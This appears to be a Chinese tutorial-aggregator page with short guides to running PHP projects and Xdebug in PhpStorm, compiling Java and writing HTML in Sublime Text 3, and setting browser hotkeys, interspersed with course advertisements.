



然后点击主界面上边的,弹出窗口点击左上角+号,然后选择

name随便起,host和端口是你项目启动时候的访问地址,自定义,浏览器访问项目就通过这里的host和端口访问

document roots 默认就是你打开项目所选的地址,一般不用改,配好了点击ok。



点击右边的箭头,然后你的项目就跑起来了,在浏览器输入刚才配的host和端口就可以访问项目了

然后就是debug的配置了,这里简单说一下(与phpstorm内置服务器相配合的,如果用的其他服务器,就不用往下看了)。



首先需要根据本地php环境下载相应的xdebuge插件,放在php下的ext目录下,在php.ini里面配置相应参数(网上教程一大堆,不再赘述),chrome的插件xdebug helper自己在chrome商店下(国内访问不到chrome商店),主要说phpstorm这边



还是菜单栏-->file-->settings-->langgues&frameworks-->php下的servers。点+号添加一个监听服务器

name自己随便起,host和port与项目启动的host,port一致,debugger就用xdebug就好(xdebug还是zend debug主要取决与自己用的php debug的插件)然后点ok,debug相关配置就完成了



点击右边的电话听筒,然后就开始监听了

打上断点,再访问断点所在的界面,就可以跳到phpstorm里面了(chrome的xdebug helper插件当然也要打开咯)

推荐学习:《PHP视频教程》

以上就是如何使用phpstorm自带服务器运行php项目(图文详解)的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家介绍使用sublime text3运行Java程序方法,希望对需要的朋友有所帮助!

由于不想在ide里面进行Java的学习,所以想用sublime进行Java的开发,于是就有了如何在sublime里面进行对Java的编译运行的问题。

在网上找了许多教程,后面还是不能够进行结果的输出,后来才发现原来是自己的理解有所偏差导致的。(记下来记下来,以后读文章要好好理解其内容意思才好行动)。



(1)首先是找到sublime的package的文件夹,并找到其中的java.sublime-pakage压缩包:



(2)使用解压软件打开它(重点强调:不是直接将其解压)(我用的是360解压):

(3)编写一个JavaC.sublime-build文件(后缀就是sublime-build,内容如下):

{"cmd": ["javac","-d",".","$file"],"file_regex": "^(...*?):([0-9]*):?([0-9]*)","selector": "source.java","encoding":"cp936",//执行完上面的命令就结束// 下面的命令需要按Ctrl+Shift+b来运行"variants":[{"name": "Run","shell": true,"cmd" : ["start","cmd","/c", "java ${file_base_name} &echo. & pause"], //c是执行完命令后关闭cmd窗口,// /k是执行完命令后不关闭cmd窗口。// echo. 相当于输入一个回车// pause命令使cmd窗口按任意键后才关闭"working_dir": "${file_path}","encoding":"cp936"}]}

(4)将编写好的文件加入java.sublime-pakage压缩包中(直接复制粘贴就好la)





(5)然后重新打开sublime,编写Java源文件,然后按ctrl+shift+b,可以进行选择编译或者运行,结果如下:

(6)圆满结束,开心!!!

以上就是使用sublime text3运行Java程序的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家介绍使用sublime Text 3编写HTML方法,希望对需要的朋友有所帮助!

1.下载并安装Sublime Text 3.



2.打开Sublime Text 3界面。

欢迎页面



3.按下Ctrl+N,新建页面。

新建页面

4. 按下Ctrl+S,另存为你所指定的文件名,使用.html后缀(后缀很重要,Sublime将会根据后缀判断语言类型并帮你开启相应的自动补全)。例如,文件名为test.html



此时,当前标签页的文件名已经变成了test.html



5.输入<h,如图弹出相应代码补全候选目录后,可以看到html位于第一个,按下回车,自动补全:



6.如图,Sublime Text 3为我们自动生成了html页面的框架,我们再不必费心费力地输入大量起始内容了:

注:其中的<!DOCTYPE html>为HTML5中的new feature



7.在<title>和</title>之间输入网页名称,它就是浏览器标签页上的名称。例如,输入index.

8.在<body>和</body>之间输入 <h2后回车,Sublime Text 3将会为你添加二级标题的代码补全。例如,输入一个标题为Chapter 1后,按下Ctrl+S保存文件。



9.不必关闭Sublime,直接使用任意一款流行的浏览器打开你的test.html文件;

浏览器当前标签名即为你输入的title:index,地址栏内容为你的html文件本地路径。

Chapter 1为你刚刚输入的二级标题。



10.不要关闭浏览器,在Sublime中输入<p按下回车,Sublime将产生段落补全代码,在<p>和</p>之间输入Hello World Wide Web!后按下Ctrl+S保存文件。



11.刷新浏览器,可以看到html显示内容发生了变化:(Chrome浏览器中刷新操作为右键菜单单击重新加载,或按下Ctrl+R)

12.至此,使用Sublime编写HTML的入门部分就完成了,还实现了编写代码的同时用浏览器立即手动追踪显示效果的变化。我们还可以使用win10中的分屏将Sublime与浏览器并列在一起,便于观察。

以上就是教你快速使用sublime Text3编写HTML的知识。速戳>>知识兔学习精品课!



下面由sublime教程栏目给大家介绍Sublime Text3如何设置快捷键打开浏览器,希望对需要的朋友有所帮助!

在不同浏览器查看代码效果可谓是家常便饭,所以用不同快捷键对应打开不同浏览器可以大大提高工作效率。

本篇分享个简单的方法只需二步:

一、安装插件SideBarEnhancements



ctrl+shift+P 转 Package Control: Install Package 搜 SideBarEnhancements 安装。

没装Package Control?请看:Sublime Text3—软件安装、package control插件管理。





二、设置快捷键

打开Key Binding | user复制下面代码,然后修改为你的浏览器路径,重启软件。

[ { "keys": ["f1"], "command": "side_bar_files_open_with", "args": { "application": "D:\Program Files (x86)\Mozilla Firefox\firefox.exe", "extensions": ".*", "paths": [] } }, { "keys": ["f2"], "command": "side_bar_files_open_with", "args": { "application": "C:\Users\delll\AppData\Local\Google\Chrome\Application\chrome.exe", "extensions": ".*", "paths": [] } }, { "keys": ["f5"], "command": "side_bar_files_open_with", "args": { "application": "C:\Program Files\Internet Explorer\iexplore.exe", "extensions": ".*", "paths": [] } }]

Tips:



1.f3是查找下一个的快捷键,f11是全屏的快捷键,设置时小心冲突!详细快捷键介绍请看:Sublime Text—自带快捷键介绍。

keys是按键,application是浏览器程序路径,extensions是匹配所有的文件后缀格式。

2.桌面的快捷图标怎么看路径?选中图标 | 右键 | 属性,反斜杠需转义把改为\。

以上就是Sublime Text3如何设置快捷键打开浏览器的知识。速戳>>知识兔学习精品课!

下面由sublime教程栏目给大家介绍解决Sublime3打开GBK编码文件中文乱码的方法,希望对需要的朋友有所帮助!

